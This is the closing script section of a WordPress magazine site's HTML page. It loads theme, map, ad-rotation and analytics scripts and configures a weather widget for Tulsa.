			if (!(window.google && typeof google.maps !== 'undefined')) {
				document.write('<' + 'script id="geodir-leaflet-providers" src="https://okmag.com/wp-content/plugins/geodir_custom_google_maps/assets/js/leaflet-providers.min.js?ver=2.2.1"><' + '/script>');
			}
			
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/assets/js/goMap.min.js?ver=2.3.32" id="geodir-goMap-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1701360342" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/comment-reply.min.js?ver=6.4.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=2.1.3" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/wp-smush-pro-disabled/app/assets/js/smush-lazy-load.min.js?ver=3.15.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/cluster_script.min.js?ver=1" id="gdcluster-script-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.2" id="tdAnimationScroll-js"></script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Tulsa, us","api_location":"Tulsa","api_language":"en","api_key":"9fd1793cada634b9b458842f85855d8a","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[4.9000000000000004,40.799999999999997],"today_humidity":50,"today_wind_speed":[4.5999999999999996,2.8999999999999999],"today_min":[3.1000000000000001,37.600000000000001],"today_max":[6.2000000000000002,43.100000000000001],"today_clouds":0,"current_unit":1,"forecast":[{"timestamp":1768975200,"day_name":"Wed","day_temp":[10,50],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Thu","day_temp":[10,50],"owm_day_index":6},{"timestamp":1769126400,"day_name":"Fri","day_temp":[8,46],"owm_day_index":14},{"timestamp":1769212800,"day_name":"Sat","day_temp":[-7,19],"owm_day_index":22},{"timestamp":1769299200,"day_name":"Sun","day_temp":[-10,13],"owm_day_index":30}]});
				});
			
			

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_170';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_column_title","style_general_header_logo","style_general_header_align","style_general_inline_text","style_general_icon_box2","style_general_icon_box","style_general_mobile_horiz_menu"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-7').gslider({ groupid: 7, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1a06169e4854821b17aa41da0158e63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>